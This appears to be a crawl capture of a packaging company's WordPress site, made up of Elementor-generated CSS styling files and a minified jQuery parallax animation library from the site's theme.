.elementor-5720 .elementor-element.elementor-element-5e4b6f60:not(.elementor-motion-effects-element-type-background), .elementor-5720 .elementor-element.elementor-element-5e4b6f60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5720 .elementor-element.elementor-element-5e4b6f60{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5720 .elementor-element.elementor-element-5e4b6f60 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5720 .elementor-element.elementor-element-519bab5a > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-5720 .elementor-element.elementor-element-250864ea .ekit_page_list_content{flex-direction:row;}.elementor-5720 .elementor-element.elementor-element-250864ea .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-5720 .elementor-element.elementor-element-250864ea .elementor-icon-list-icon i{font-size:14px;}.elementor-5720 .elementor-element.elementor-element-250864ea .elementor-icon-list-icon svg{max-width:14px;}.elementor-5720 .elementor-element.elementor-element-250864ea .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-5720 .elementor-element.elementor-element-250864ea .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFB25D;}.elementor-5720 .elementor-element.elementor-element-250864ea .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-5720 .elementor-element.elementor-element-250864ea .ekit_menu_label{align-self:center;}@media(max-width:991px) and (min-width:768px){.elementor-5720 .elementor-element.elementor-element-519bab5a{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5736.css?ver=1769676026
body_size: 162
content:
.elementor-5736 .elementor-element.elementor-element-4f3b8365:not(.elementor-motion-effects-element-type-background), .elementor-5736 .elementor-element.elementor-element-4f3b8365 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBEFF2;}.elementor-5736 .elementor-element.elementor-element-4f3b8365{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5736 .elementor-element.elementor-element-4f3b8365 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5736 .elementor-element.elementor-element-1134ff1a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5736 .elementor-element.elementor-element-1134ff1a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5736 .elementor-element.elementor-element-1134ff1a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:36px 30px 30px 30px;}.elementor-5736 .elementor-element.elementor-element-1134ff1a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5736 .elementor-element.elementor-element-2d6b7085 .ekit_page_list_content{flex-direction:row;}.elementor-5736 .elementor-element.elementor-element-2d6b7085 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-5736 .elementor-element.elementor-element-2d6b7085 .elementor-icon-list-icon i{font-size:14px;}.elementor-5736 .elementor-element.elementor-element-2d6b7085 .elementor-icon-list-icon svg{max-width:14px;}.elementor-5736 .elementor-element.elementor-element-2d6b7085 .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-5736 .elementor-element.elementor-element-2d6b7085 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFB25D;}.elementor-5736 .elementor-element.elementor-element-2d6b7085 .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-5736 .elementor-element.elementor-element-2d6b7085 .ekit_menu_label{align-self:center;}.elementor-5736 .elementor-element.elementor-element-2bee93f8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5736 .elementor-element.elementor-element-2bee93f8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5736 .elementor-element.elementor-element-2bee93f8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 36px 30px 30px;}.elementor-5736 .elementor-element.elementor-element-2bee93f8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5736 .elementor-element.elementor-element-5d468de9 .ekit_page_list_content{flex-direction:row;}.elementor-5736 .elementor-element.elementor-element-5d468de9 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-5736 .elementor-element.elementor-element-5d468de9 .elementor-icon-list-icon i{font-size:14px;}.elementor-5736 .elementor-element.elementor-element-5d468de9 .elementor-icon-list-icon svg{max-width:14px;}.elementor-5736 .elementor-element.elementor-element-5d468de9 .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-5736 .elementor-element.elementor-element-5d468de9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFB25D;}.elementor-5736 .elementor-element.elementor-element-5d468de9 .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-5736 .elementor-element.elementor-element-5d468de9 .ekit_menu_label{align-self:center;}@media(max-width:991px) and (min-width:768px){.elementor-5736 .elementor-element.elementor-element-1134ff1a{width:100%;}.elementor-5736 .elementor-element.elementor-element-2bee93f8{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5745.css?ver=1769676026
body_size: 135
content:
.elementor-5745 .elementor-element.elementor-element-1795be8a:not(.elementor-motion-effects-element-type-background), .elementor-5745 .elementor-element.elementor-element-1795be8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBEFF2;}.elementor-5745 .elementor-element.elementor-element-1795be8a{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5745 .elementor-element.elementor-element-1795be8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5745 .elementor-element.elementor-element-34baaace:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5745 .elementor-element.elementor-element-34baaace > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5745 .elementor-element.elementor-element-34baaace > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:36px 30px 30px 30px;}.elementor-5745 .elementor-element.elementor-element-34baaace > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5745 .elementor-element.elementor-element-3bde82fc .ekit_page_list_content{flex-direction:row;}.elementor-5745 .elementor-element.elementor-element-3bde82fc .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-5745 .elementor-element.elementor-element-3bde82fc .elementor-icon-list-icon i{font-size:14px;}.elementor-5745 .elementor-element.elementor-element-3bde82fc .elementor-icon-list-icon svg{max-width:14px;}.elementor-5745 .elementor-element.elementor-element-3bde82fc .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-5745 .elementor-element.elementor-element-3bde82fc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFB25D;}.elementor-5745 .elementor-element.elementor-element-3bde82fc .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-5745 .elementor-element.elementor-element-3bde82fc .ekit_menu_label{align-self:center;}.elementor-5745 .elementor-element.elementor-element-5bb1f8ff:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5745 .elementor-element.elementor-element-5bb1f8ff > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5745 .elementor-element.elementor-element-5bb1f8ff > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 36px 30px 30px;}.elementor-5745 .elementor-element.elementor-element-5bb1f8ff > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5745 .elementor-element.elementor-element-26abd7e8 .ekit_page_list_content{flex-direction:row;}.elementor-5745 .elementor-element.elementor-element-26abd7e8 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-5745 .elementor-element.elementor-element-26abd7e8 .elementor-icon-list-icon i{font-size:14px;}.elementor-5745 .elementor-element.elementor-element-26abd7e8 .elementor-icon-list-icon svg{max-width:14px;}.elementor-5745 .elementor-element.elementor-element-26abd7e8 .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-5745 .elementor-element.elementor-element-26abd7e8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFB25D;}.elementor-5745 .elementor-element.elementor-element-26abd7e8 .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-5745 .elementor-element.elementor-element-26abd7e8 .ekit_menu_label{align-self:center;}@media(max-width:991px) and (min-width:768px){.elementor-5745 .elementor-element.elementor-element-34baaace{width:100%;}.elementor-5745 .elementor-element.elementor-element-5bb1f8ff{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5749.css?ver=1769676026
body_size: 46
content:
.elementor-5749 .elementor-element.elementor-element-7aee9c81:not(.elementor-motion-effects-element-type-background), .elementor-5749 .elementor-element.elementor-element-7aee9c81 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5749 .elementor-element.elementor-element-7aee9c81{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5749 .elementor-element.elementor-element-7aee9c81 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5749 .elementor-element.elementor-element-6a45681c > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#EDEDED;padding:30px 0px 30px 30px;}.elementor-5749 .elementor-element.elementor-element-2827b6a .ekit_page_list_content{flex-direction:row;}.elementor-5749 .elementor-element.elementor-element-2827b6a .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-5749 .elementor-element.elementor-element-2827b6a .elementor-icon-list-icon i{font-size:14px;}.elementor-5749 .elementor-element.elementor-element-2827b6a .elementor-icon-list-icon svg{max-width:14px;}.elementor-5749 .elementor-element.elementor-element-2827b6a .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-5749 .elementor-element.elementor-element-2827b6a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4285F4;}.elementor-5749 .elementor-element.elementor-element-2827b6a .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-5749 .elementor-element.elementor-element-2827b6a .ekit_menu_label{align-self:center;}@media(max-width:991px) and (min-width:768px){.elementor-5749 .elementor-element.elementor-element-6a45681c{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-7935.css?ver=1769686351
body_size: 72
content:
.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7935 .elementor-element.elementor-element-000ffbc .elementor-accordion-item{border-width:11px;border-color:#FFFFFF00;}.elementor-7935 .elementor-element.elementor-element-000ffbc .elementor-accordion-item .elementor-tab-content{border-width:11px;border-block-start-color:#FFFFFF00;}.elementor-7935 .elementor-element.elementor-element-000ffbc .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:11px;border-block-end-color:#FFFFFF00;}.elementor-7935 .elementor-element.elementor-element-000ffbc .elementor-tab-title{background-color:#FFFFFF;}.elementor-7935 .elementor-element.elementor-element-000ffbc .elementor-accordion-icon, .elementor-7935 .elementor-element.elementor-element-000ffbc .elementor-accordion-title{color:#000000;}.elementor-7935 .elementor-element.elementor-element-000ffbc .elementor-accordion-icon svg{fill:#000000;}.elementor-7935 .elementor-element.elementor-element-000ffbc .elementor-active .elementor-accordion-icon, .elementor-7935 .elementor-element.elementor-element-000ffbc .elementor-active .elementor-accordion-title{color:var( --e-global-color-41e9c55 );}.elementor-7935 .elementor-element.elementor-element-000ffbc .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-41e9c55 );}.elementor-7935 .elementor-element.elementor-element-000ffbc .elementor-accordion-title{font-size:19px;font-weight:500;line-height:26px;letter-spacing:0.2px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7935 .elementor-element.elementor-element-000ffbc .elementor-tab-content{background-color:#FFFFFF;color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );padding:0px 20px 0px 20px;}@media(max-width:991px){.elementor-7935 .elementor-element.elementor-element-000ffbc .elementor-tab-content{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}}@media(max-width:767px){.elementor-7935 .elementor-element.elementor-element-000ffbc .elementor-tab-content{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-3437.css?ver=1769676022
body_size: 174
content:
.elementor-kit-3437{--e-global-color-primary:#183f72;--e-global-color-secondary:#e36159;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-tertiary:#777777;--e-global-color-quaternary:#0a0909;--e-global-color-primary_hover:#1d4b88;--e-global-color-8123fb0:#F4F4F4;--e-global-color-069021d:#0088CC;--e-global-color-41e9c55:#01459B;--e-global-color-a70c706:#00AEEE;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-c823651-font-size:16px;--e-global-typography-c823651-font-weight:400;--e-global-typography-c823651-line-height:26px;--e-global-typography-c823651-letter-spacing:0.2px;--e-global-typography-c823651-word-spacing:3px;--e-global-typography-5ef338a-font-size:23px;--e-global-typography-5ef338a-font-weight:400;--e-global-typography-5ef338a-line-height:26px;--e-global-typography-5ef338a-letter-spacing:0.2px;--e-global-typography-ffe056c-font-size:45px;--e-global-typography-ffe056c-font-weight:400;--e-global-typography-ffe056c-line-height:60px;--e-global-typography-ffe056c-letter-spacing:0px;--e-global-typography-c2e3928-font-size:45px;--e-global-typography-c2e3928-font-weight:400;--e-global-typography-c2e3928-line-height:60px;--e-global-typography-c2e3928-letter-spacing:0px;}.elementor-kit-3437 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:991px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://rapidcustomboxes.com/wp-content/themes/porto/js/libs/jquery.parallax.min.js
body_size: 2372
content:
!function(t,i,e,s){"use strict";var o="parallax",n={relativeInput:!1,clipRelativeInput:!1,calibrationThreshold:100,calibrationDelay:500,supportDelay:500,calibrateX:!1,calibrateY:!0,invertX:!0,invertY:!0,limitX:!1,limitY:!1,scalarX:10,scalarY:10,frictionX:.1,frictionY:.1,originX:.5,originY:.5,pointerEvents:!0,precision:1};function r(i,e){this.element=i,this.$context=t(i).data("api",this),this.$layers=this.$context.find(".layer");var s={calibrateX:this.$context.data("calibrate-x")||null,calibrateY:this.$context.data("calibrate-y")||null,invertX:this.$context.data("invert-x")||null,invertY:this.$context.data("invert-y")||null,limitX:parseFloat(this.$context.data("limit-x"))||null,limitY:parseFloat(this.$context.data("limit-y"))||null,scalarX:parseFloat(this.$context.data("scalar-x"))||null,scalarY:parseFloat(this.$context.data("scalar-y"))||null,frictionX:parseFloat(this.$context.data("friction-x"))||null,frictionY:parseFloat(this.$context.data("friction-y"))||null,originX:parseFloat(this.$context.data("origin-x"))||null,originY:parseFloat(this.$context.data("origin-y"))||null,pointerEvents:this.$context.data("pointer-events")||!0,precision:parseFloat(this.$context.data("precision"))||1};for(var o in s)null===s[o]&&delete s[o];t.extend(this,n,e,s),this.calibrationTimer=null,this.calibrationFlag=!0,this.enabled=!1,this.depthsX=[],this.depthsY=[],this.raf=null,this.bounds=null,this.ex=0,this.ey=0,this.ew=0,this.eh=0,this.ecx=0,this.ecy=0,this.erx=0,this.ery=0,this.cx=0,this.cy=0,this.ix=0,this.iy=0,this.mx=0,this.my=0,this.vx=0,this.vy=0,this.onMouseMove=this.onMouseMove.bind(this),this.onDeviceOrientation=this.onDeviceOrientation.bind(this),this.onOrientationTimer=this.onOrientationTimer.bind(this),this.onCalibrationTimer=this.onCalibrationTimer.bind(this),this.onAnimationFrame=this.onAnimationFrame.bind(this),this.onWindowResize=this.onWindowResize.bind(this),this.initialise()}r.prototype.transformSupport=function(t){for(var o=e.createElement("div"),n=!1,r=null,a=!1,h=null,l=null,p=0,c=this.vendors.length;p<c;p++)if(null!==this.vendors[p]?(h=this.vendors[p][0]+"transform",l=this.vendors[p][1]+"Transform"):(h="transform",l="transform"),o.style[l]!==s){n=!0;break}switch(t){case"2D":a=n;break;case"3D":if(n){var m=e.body||e.createElement("body"),u=e.documentElement,y=u.style.overflow,d=!1;e.body||(d=!0,u.style.overflow="hidden",u.appendChild(m),m.style.overflow="hidden",m.style.background=""),m.appendChild(o),o.style[l]="translate3d(1px,1px,1px)",a=(r=i.getComputedStyle(o).getPropertyValue(h))!==s&&r.length>0&&"none"!==r,u.style.overflow=y,m.removeChild(o),d&&(m.removeAttribute("style"),m.parentNode.removeChild(m))}}return a},r.prototype.ww=null,r.prototype.wh=null,r.prototype.wcx=null,r.prototype.wcy=null,r.prototype.wrx=null,r.prototype.wry=null,r.prototype.portrait=null,r.prototype.desktop=!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i),r.prototype.vendors=[null,["-webkit-","webkit"],["-moz-","Moz"],["-o-","O"],["-ms-","ms"]],r.prototype.motionSupport=!!i.DeviceMotionEvent,r.prototype.orientationSupport=!!i.DeviceOrientationEvent,r.prototype.orientationStatus=0,r.prototype.transform2DSupport=r.prototype.transformSupport("2D"),r.prototype.transform3DSupport=r.prototype.transformSupport("3D"),r.prototype.propertyCache={},r.prototype.initialise=function(){"static"===this.$context.css("position")&&this.$context.css({position:"relative"}),this.pointerEvents||this.$context.css({pointerEvents:"none"}),this.accelerate(this.$context),this.updateLayers(),this.updateDimensions(),this.enable(),this.queueCalibration(this.calibrationDelay)},r.prototype.updateLayers=function(){this.$layers=this.$context.find(".layer"),this.depthsX=[],this.depthsY=[],this.$layers.css({position:"absolute",display:"block",left:0,top:0}),this.$layers.first().css({position:"relative"}),this.accelerate(this.$layers),this.$layers.each(t.proxy((function(i,e){var s=t(e).data("depth")||0;this.depthsX.push(t(e).data("depth-x")||s),this.depthsY.push(t(e).data("depth-y")||s)}),this))},r.prototype.updateDimensions=function(){this.ww=i.innerWidth,this.wh=i.innerHeight,this.wcx=this.ww*this.originX,this.wcy=this.wh*this.originY,this.wrx=Math.max(this.wcx,this.ww-this.wcx),this.wry=Math.max(this.wcy,this.wh-this.wcy)},r.prototype.updateBounds=function(){this.bounds=this.element.getBoundingClientRect(),this.ex=this.bounds.left,this.ey=this.bounds.top,this.ew=this.bounds.width,this.eh=this.bounds.height,this.ecx=this.ew*this.originX,this.ecy=this.eh*this.originY,this.erx=Math.max(this.ecx,this.ew-this.ecx),this.ery=Math.max(this.ecy,this.eh-this.ecy)},r.prototype.queueCalibration=function(t){clearTimeout(this.calibrationTimer),this.calibrationTimer=setTimeout(this.onCalibrationTimer,t)},r.prototype.enable=function(){this.enabled||(this.enabled=!0,this.orientationSupport?(this.portrait=null,i.addEventListener("deviceorientation",this.onDeviceOrientation),setTimeout(this.onOrientationTimer,this.supportDelay)):(this.cx=0,this.cy=0,this.portrait=!1,i.addEventListener("mousemove",this.onMouseMove)),i.addEventListener("resize",this.onWindowResize),this.raf=requestAnimationFrame(this.onAnimationFrame))},r.prototype.disable=function(){this.enabled&&(this.enabled=!1,this.orientationSupport?i.removeEventListener("deviceorientation",this.onDeviceOrientation):i.removeEventListener("mousemove",this.onMouseMove),i.removeEventListener("resize",this.onWindowResize),cancelAnimationFrame(this.raf))},r.prototype.calibrate=function(t,i){this.calibrateX=t===s?this.calibrateX:t,this.calibrateY=i===s?this.calibrateY:i},r.prototype.invert=function(t,i){this.invertX=t===s?this.invertX:t,this.invertY=i===s?this.invertY:i},r.prototype.friction=function(t,i){this.frictionX=t===s?this.frictionX:t,this.frictionY=i===s?this.frictionY:i},r.prototype.scalar=function(t,i){this.scalarX=t===s?this.scalarX:t,this.scalarY=i===s?this.scalarY:i},r.prototype.limit=function(t,i){this.limitX=t===s?this.limitX:t,this.limitY=i===s?this.limitY:i},r.prototype.origin=function(t,i){this.originX=t===s?this.originX:t,this.originY=i===s?this.originY:i},r.prototype.clamp=function(t,i,e){return t=Math.max(t,i),t=Math.min(t,e)},r.prototype.css=function(i,e,o){var n=this.propertyCache[e];if(!n)for(var r=0,a=this.vendors.length;r<a;r++)if(n=null!==this.vendors[r]?t.camelCase(this.vendors[r][1]+"-"+e):e,i.style[n]!==s){this.propertyCache[e]=n;break}i.style[n]=o},r.prototype.accelerate=function(t){for(var i=0,e=t.length;i<e;i++){var s=t[i];this.css(s,"transform","translate3d(0,0,0)"),this.css(s,"transform-style","preserve-3d"),this.css(s,"backface-visibility","hidden")}},r.prototype.setPosition=function(t,i,e){i+="px",e+="px",this.transform3DSupport?this.css(t,"transform","translate3d("+i+","+e+",0)"):this.transform2DSupport?this.css(t,"transform","translate("+i+","+e+")"):(t.style.left=i,t.style.top=e)},r.prototype.onOrientationTimer=function(t){this.orientationSupport&&0===this.orientationStatus&&(this.disable(),this.orientationSupport=!1,this.enable())},r.prototype.onCalibrationTimer=function(t){this.calibrationFlag=!0},r.prototype.onWindowResize=function(t){this.updateDimensions()},r.prototype.onAnimationFrame=function(){this.updateBounds();var t=this.ix-this.cx,i=this.iy-this.cy;(Math.abs(t)>this.calibrationThreshold||Math.abs(i)>this.calibrationThreshold)&&this.queueCalibration(0),this.portrait?(this.mx=this.calibrateX?i:this.iy,this.my=this.calibrateY?t:this.ix):(this.mx=this.calibrateX?t:this.ix,this.my=this.calibrateY?i:this.iy),this.mx*=this.ew*(this.scalarX/100),this.my*=this.eh*(this.scalarY/100),isNaN(parseFloat(this.limitX))||(this.mx=this.clamp(this.mx,-this.limitX,this.limitX)),isNaN(parseFloat(this.limitY))||(this.my=this.clamp(this.my,-this.limitY,this.limitY)),this.vx+=(this.mx-this.vx)*this.frictionX,this.vy+=(this.my-this.vy)*this.frictionY;for(var e=0,s=this.$layers.length;e<s;e++){var o=this.depthsX[e],n=this.depthsY[e],r=this.$layers[e],a=this.vx*(o*(this.invertX?-1:1)),h=this.vy*(n*(this.invertY?-1:1));this.setPosition(r,a,h)}this.raf=requestAnimationFrame(this.onAnimationFrame)},r.prototype.onDeviceOrientation=function(t){if(!this.desktop&&null!==t.beta&&null!==t.gamma){this.orientationStatus=1;var e=(t.beta||0)/30,s=(t.gamma||0)/30,o=i.innerHeight>i.innerWidth;this.portrait!==o&&(this.portrait=o,this.calibrationFlag=!0),this.calibrationFlag&&(this.calibrationFlag=!1,this.cx=e,this.cy=s),this.ix=e,this.iy=s}},r.prototype.onMouseMove=function(t){var i=t.clientX,e=t.clientY;!this.orientationSupport&&this.relativeInput?(this.clipRelativeInput&&(i=Math.max(i,this.ex),i=Math.min(i,this.ex+this.ew),e=Math.max(e,this.ey),e=Math.min(e,this.ey+this.eh)),this.ix=(i-this.ex-this.ecx)/this.erx,this.iy=(e-this.ey-this.ecy)/this.ery):(this.ix=(i-this.wcx)/this.wrx,this.iy=(e-this.wcy)/this.wry)};var a={enable:r.prototype.enable,disable:r.prototype.disable,updateLayers:r.prototype.updateLayers,calibrate:r.prototype.calibrate,friction:r.prototype.friction,invert:r.prototype.invert,scalar:r.prototype.scalar,limit:r.prototype.limit,origin:r.prototype.origin};t.fn[o]=function(i){var e=arguments;return this.each((function(){var s=t(this),n=s.data(o);n||(n=new r(this,i),s.data(o,n)),a[i]&&n[i].apply(n,Array.prototype.slice.call(e,1))}))}}(window.jQuery||window.Zepto,window,document),function(){for(var t=0,i=["ms","moz","webkit","o"],e=0;e<i.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[i[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i[e]+"CancelAnimationFrame"]||window[i[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(i,e){var s=(new Date).getTime(),o=Math.max(0,16-(s-t)),n=window.setTimeout((function(){i(s+o)}),o);return t=s+o,n}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}();